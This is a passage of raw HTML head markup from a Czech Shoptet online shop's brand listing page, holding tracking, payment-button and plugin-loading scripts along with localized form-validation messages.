

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bestent.cz/znacka/bradas/strana-12/
body_size: 32583
content:
<!DOCTYPE html>
<html id="css" xml:lang='cs' lang='cs' class="external-fonts-loaded">
    <head>
        <link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" />        <script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": -24,
    "pageType": "article",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 2,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 117494,
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": null,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": null,
            "dependOnRegion": null,
            "formattedPrice": null
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXRC485');</script>
<!-- End Google Tag Manager -->


        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <title>Bradas - Bestent.cz, Strana 12</title>

        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="format-detection" content="telephone=no" />

        
            <meta property="og:type" content="website"><meta property="og:site_name" content="bestent.cz"><meta property="og:url" content="https://www.bestent.cz/znacka/bradas/strana-12/"><meta property="og:title" content="Bradas - Bestent.cz, Strana 12"><meta name="author" content="Bestent.cz"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.bestent.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.bestent.cz/user/logos/bestent_fin_(16)_(1).png?t=1769691610"><meta property="og:description" content="Bradas"><meta name="description" content="Bradas"><meta name="google-site-verification" content="O90OS-d-PrnU6hUYqsK9AMEA1jyHofrx7vTAs8TKV5g">
        


                                    <link rel="prev" href="/znacka/bradas/strana-11/" />
                                        <link rel="next" href="/znacka/bradas/strana-13/" />
                    
        <noscript>
            <style media="screen">
                #category-filter-hover {
                    display: block !important;
                }
            </style>
        </noscript>
        
    <link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/source-sans-3.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-04.css.7d79974e5b4cdb582ad8.css" rel="stylesheet">    <script>
        var oldBrowser = false;
    </script>
    <!--[if lt IE 9]>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
        <script>
            var oldBrowser = '<strong>Upozornění!</strong> Používáte zastaralý prohlížeč, který již není podporován. Prosím <a href="https://www.whatismybrowser.com/" target="_blank" rel="nofollow">aktualizujte svůj prohlížeč</a> a zvyšte své UX.';
        </script>
    <![endif]-->

        <style>:root {--color-primary: #6b9347;--color-primary-h: 92;--color-primary-s: 35%;--color-primary-l: 43%;--color-primary-hover: #517535;--color-primary-hover-h: 94;--color-primary-hover-s: 38%;--color-primary-hover-l: 33%;--color-secondary: #6b9347;--color-secondary-h: 92;--color-secondary-s: 35%;--color-secondary-l: 43%;--color-secondary-hover: #517535;--color-secondary-hover-h: 94;--color-secondary-hover-s: 38%;--color-secondary-hover-l: 33%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #000000;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 0%;--color-header-background: #ffffff;--template-font: "sans-serif";--template-headings-font: "Source Sans 3";--header-background-url: url("https://cdn.myshoptet.com/prj/dist/master/cms/img/header_backgrounds/04-blue.png");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>

        <style>:root {--logo-x-position: 10px;--logo-y-position: 10px;--front-image-x-position: 319px;--front-image-y-position: 0px;}</style>

        <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-04.css.55ec9317567af1708cb4.css" rel="stylesheet" media="screen" />

        <link rel="stylesheet" href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/_/css/print.css" media="print" />
                            <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
                                    <link rel="canonical" href="https://www.bestent.cz/znacka/bradas/strana-12/" />
        
        
        
        
                
                    
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":2,"id":"04"},"config":{"category":{"product":{"image_size":"detail_alt_1"}},"navigation_breakpoint":991,"number_of_active_related_products":2,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":0}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":false,"fixed_header":false,"images_in_menu":false,"product_slider":false,"simple_ajax_cart":true,"smart_labels":false,"tabs_accordion":false,"tabs_responsive":false,"top_navigation_menu":false,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Pop","colorVariant":"Sapphire"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#6b9347","conversionColorHover":"#517535","color1":"#6b9347","color2":"#517535","color3":"#000000","color4":"#000000"},"fonts":{"heading":"Source Sans 3","text":"sans-serif"},"header":{"backgroundImage":"https:\/\/www.bestent.czcms\/img\/header_backgrounds\/04-blue.png","image":null,"logo":"https:\/\/www.bestent.czuser\/logos\/bestent_fin_(16)_(1).png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '2';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 180;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,600,700,900:latin-ext","families":["Source Sans 3"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/source-sans-3.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-04.css.7d79974e5b4cdb582ad8.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_LqB57yQ4b2688360eed9035b';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fznacka%2Fbradas%2Fstrana-12%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = true;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-migrate-1.4.1.min.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-ui-1.8.24.min.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-04.js.cd0f12ca7fcb266dd765.js"></script>
<script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/shared-2g.js.aa13ef3ecca51cd89ec5.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jqueryui/i18n/datepicker-cs.js"></script><script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>        <script>
            jQuery.extend(jQuery.cybergenicsFormValidator.messages, {
                required: "Povinné pole",
                email: "Prosím vložte platnou e-mailovou adresu",
                url: "Prosím vložte platnou URL adresu",
                date: "Prosím vložte platné datum",
                number: "Vložte číslo",
                digits: "Prosím vložte pouze číslice",
                checkbox: "Zadejte prosím všechna povinná pole",
                validatorConsent: "Bez souhlasu nelze odeslat.",
                password: "Hesla se neshodují",
                invalidPhoneNumber: "Vyplňte prosím platné telefonní číslo bez předvolby.",
                invalidCompanyId: 'Nevalidní IČ, musí mít přesně 8 čísel (před kratší IČ lze dát nuly)',
                fullName: "Nezapomněli jste příjmení?",
                zipCode: "Zadané PSČ neodpovídá zvolené zemi",
                houseNumber: "Prosím zadejte správné číslo domu",
                shortPhoneNumber: "Telefonní číslo musí mít min. 8 znaků",
                privacyPolicy: "Musíte souhlasit s ochranou osobních údajů"
            });
        </script>
                                    
                
        
        <!-- User include -->
                <!-- api 498(150) html code header -->
<script async src="https://scripts.luigisbox.tech/LBX-223456.js"></script><meta name="luigisbox-tracker-id" content="195145-223456,cs"/><script type="text/javascript">const isPlpEnabled = sessionStorage.getItem('lbPlpEnabled') === 'true';if (isPlpEnabled) {const style = document.createElement("style");style.type = "text/css";style.id = "lb-plp-style";style.textContent = `body.type-category #content-wrapper,body.type-search #content-wrapper,body.type-category #content,body.type-search #content,body.type-category #content-in,body.type-search #content-in,body.type-category #main-in,body.type-search #main-in {min-height: 100vh;}body.type-category #content-wrapper > *,body.type-search #content-wrapper > *,body.type-category #content > *,body.type-search #content > *,body.type-category #content-in > *,body.type-search #content-in > *,body.type-category #main-in > *,body.type-search #main-in > * {display: none;}`;document.head.appendChild(style);}</script>
<!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="dfc5fe66-9b1d-11ed-90ab-b8ca3a6a5ac4"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="da6f8857-66d4-11eb-90ab-b8ca3a6a5ac4"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="da6f8857-66d4-11eb-90ab-b8ca3a6a5ac4"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="dfc5fe66-9b1d-11ed-90ab-b8ca3a6a5ac4"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- service 1908(1473) html code header -->
<script type="text/javascript">
    var eshop = {
        'host': 'www.bestent.cz',
        'projectId': 117494,
        'template': 'Pop',
        'lang': 'cs',
    };
</script>

<link href="https://cdn.myshoptet.com/usr/honzabartos.myshoptet.com/user/documents/style.css?v=298" rel="stylesheet"/>
<script src="https://cdn.myshoptet.com/usr/honzabartos.myshoptet.com/user/documents/script.js?v=304" type="text/javascript"></script>

<style>
.up-callout {
    background-color: rgba(33, 150, 243, 0.1); /* Soft info blue with transparency */
    border: 1px solid rgba(33, 150, 243, 0.3); /* Subtle blue border */
    border-radius: 8px; /* Rounded corners */
    padding: 15px 20px; /* Comfortable padding */
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
    max-width: 600px; /* Optional: Limits width for readability */
    margin: 20px auto; /* Centers the box with some spacing */
}

.up-callout p {
    margin: 0; /* Removes default paragraph margin */
    color: #333; /* Dark text for contrast */
    font-size: 16px; /* Readable font size */
    line-height: 1.5; /* Improves readability */
}
</style>
<!-- project html code header -->
<style>
#column-l-in>.banner {
    margin-bottom: 1rem;
}
@media only screen and (max-width: 40em)
{
#footer-in .footer-row-element:not(.banner), #footer-in .banner img {
display: block !important;
}
}
.footer-row-element .hide-for-small {display: block !important;}
#chat-widget-container{
z-index: 100000000 !important;
}
</style>
<script>

var foxigyPluginEnables = true;
var basePluginUrl = "https://uderman.sk/foxigy-plugin";

const defer = function (method) {
    if ((window).jQuery && $("body").text().trim() !== "") {
        method();
    } else {
        setTimeout(function () {
            defer(method);
        }, 5);
    }
};

    defer(() => {
    		
        let appScript = document.createElement('script');
        appScript.defer=true;
        if ($('.admin-bar').length){
        	 basePluginUrl = "https://upgates-plugin-test.uderman.sk:8443";
        } 
      	appScript.src=basePluginUrl+"/assets/js/app.js?version=11";
        appScript.type = "module";
        document.getElementsByTagName('head')[0].appendChild(appScript);
    
    });

</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXRC485');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="hugfdux85o14etgtlbh08z2q6ich3e" />
<script type="text/javascript">
// (function(c,l,a,r,i,t,y){
//     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
//     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
//     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
// })(window, document, "clarity", "script", "8uud4is83w");
</script>

<!-- common tag manager for shoptets -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRMLTS4');</script>
<!-- End Google Tag Manager -->

<script>
